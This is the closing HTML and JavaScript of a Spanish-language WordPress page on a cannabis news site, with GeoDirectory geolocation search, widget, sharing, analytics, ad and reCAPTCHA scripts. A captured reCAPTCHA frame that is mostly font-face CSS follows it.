            }
            jQuery($form).submit(); // submit form after insering the lat long positions
        }

        function geocodeAddress($form) {
            // Call the geocode function
            Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

            if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^En:")) {
                if (jQuery('.snear', $form).val().match("^En:")) {
                    jQuery(".snear", $form).val('');
                }
                jQuery($form).submit();
            } else {
                var address = jQuery(".snear", $form).val();

                if (jQuery('.snear', $form).val() == 'Cerca de') {
                    initialise2();
                } else {
                                        if (window.gdMaps === 'google') {
                        Sgeocoder.geocode({'address': address},
                            function (results, status) {
                                if (status == google.maps.GeocoderStatus.OK) {
                                    updateSearchPosition(results[0].geometry.location, $form);
                                } else {
                                    alert("Search was not successful for the following reason :" + status);
                                }
                            });
                    } else if (window.gdMaps === 'osm') {
                        geocodePositionOSM(false, address, false, false,
                            function(geo) {
                                if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
                                    updateSearchPosition(geo, $form);
                                } else {
                                    alert("Search was not successful for the requested address.");
                                }
                            });
                    } else {
                        jQuery($form).submit();
                    }
                }
            }
        }

        function initialise2() {
            if (!window.gdMaps) {
                return;
            }
            
            if (window.gdMaps === 'google') {
                var latlng = new google.maps.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: google.maps.MapTypeId.TERRAIN,
                    disableDefaultUI: true
                }
            } else if (window.gdMaps === 'osm') {
                var latlng = new L.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: 'TERRAIN',
                    disableDefaultUI: true
                }
            }
            try { prepareGeolocation(); } catch (e) {}
            doGeolocation();
        }

        function doGeolocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
            } else {
                positionError(-1);
            }
        }

        function positionError(err) {
            var msg;
            switch (err.code) {
                case err.UNKNOWN_ERROR:
                    msg = "Imposible determinar tu ubicación";
                    break;
                case err.PERMISSION_DENINED:
                    msg = "Permiso denegado en encontrar su ubicación";
                    break;
                case err.POSITION_UNAVAILABLE:
                    msg = "Tu ubicación actual es desconocida";
                    break;
                case err.BREAK:
                    msg = "Intente encontrar la ubicación tardó demasiado";
                    break;
                default:
                    msg = "Detección de la ubicación no se admite en el navegador";
            }
            jQuery('#info').html(msg);
        }

        function positionSuccess(position) {
            var coords = position.coords || position.coordinate || position;
            jQuery('.sgeo_lat').val(coords.latitude);
            jQuery('.sgeo_lon').val(coords.longitude);

            jQuery('.geodir-listing-search').submit();
        }

        /**
         * On unload page do some cleaning so back button cache does not store these values.
         */
        window.onunload = function(){
            if(jQuery('.sgeo_lat').length ){
                jQuery('.sgeo_lat').val('');
                jQuery('.sgeo_lon').val('');
            }
        };

    </script>
	<div style="display:none">
	</div>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
                var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
                var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
                var container = jQuery(widgetBox).find('#geodir-bestof-places');

                jQuery(document).ajaxStart(function () {
                    //container.hide(); // Not working when more then one widget on page
                    //loading.show();
                }).ajaxStop(function () {
                    loading.hide();
                    container.fadeIn('slow');
                });

                e.preventDefault();

                var activeTab = jQuery(this).closest('dl').find('dd.geodir-tab-active');
                activeTab.removeClass('geodir-tab-active');
                jQuery(this).parent().addClass('geodir-tab-active');

                var term_id = 0;
                if (e.type === "change") {
                    term_id = jQuery(this).val();
                } else if (e.type === "click") {
                    term_id = jQuery(this).attr('data-termid');
                }

                var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
                var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
                var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
                var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
                var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
                var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

                var data = {
                    'action': 'geodir_bestof',
                    'geodir_bestof_nonce': '17ed901be1',
                    'post_type': post_type,
                    'excerpt_type': excerpt_type,
                    'post_limit': post_limit,
                    'taxonomy': taxonomy,
                    'geodir_ajax': true,
                    'term_id': term_id,
                    'char_count': char_count,
                    'add_location_filter': add_location_filter
                };

                container.hide();
                loading.show();

                jQuery.post(geodir_var.geodir_ajax_url, data, function (response) {
                    container.html(response);
                    jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');

                    // start lazy load if it's turned on
                    if(geodir_var.geodir_lazy_load==1){
                        geodir_init_lazy_load();
                    }

                });
            })
        });
        jQuery(document).ready(function () {
            if (jQuery(window).width() < 660) {
                if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
                } else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
                }
            }
        });
    </script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.cannabiscultura.com\/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal\/":5902};
	</script>
				<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/7.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cannabiscultura.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.lightbox-0.5.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-sanitize.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/goMap.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.ui.timepicker.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.barrating.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/on_document_load.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geometa.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/modules/wpgroho.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/scripts.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/js/jquery.mmenu.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type="text/javascript" data-cfasync="false">
	MANTIS = {
		site: '58d1664a610d72cd25a34731'
	};
</script><style type="text/css">
	@media (max-width: 767px) {
		html.mantis-float-top{
			margin-top: 50px !important;
		}

		html.mantis-float-bottom{
			margin-bottom: 50px !important;
		}

		.mantis-display.mantis-float > div{
			position: fixed;
			text-align: center;
			width: 100%;
			z-index: 4000;
		}

		.mantis-display.mantis-float-top > div{
			top: 0;
			left: 0;
		}

		.mantis-display.mantis-float-bottom > div{
			bottom: 0;
			left: 0;
		}
	}
</style>
<script type="text/javascript">
	if(window.jQuery) {
		(function($){
			var hasFloat = $('.mantis-float');

			if(hasFloat.length > 0){
				if(hasFloat.hasClass('mantis-float-top')){
					$('html').addClass('mantis-float-top');
				}else{
					$('html').addClass('mantis-float-bottom');
				}
			}
		})(jQuery);
	}
</script>
<script type="text/javascript" data-cfasync="false">
    var z = document.createElement("script");
    z.type = "text/javascript";
    z.async = true;
    z.src = "//assets.mantisadnetwork.com/mantodea.min.js";
    var s = document.getElementsByTagName('head')[0];
    s.parentNode.insertBefore(z, s);
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA' );
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.4',blog:'124364597',post:'5902',tz:'2',srv:'www.cannabiscultura.com'} ]);
	_stq.push([ 'clickTrackerInit', '124364597', '5902' ]);
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&co=aHR0cHM6Ly93d3cuY2FubmFiaXNjdWx0dXJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i8tzrpulze79
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
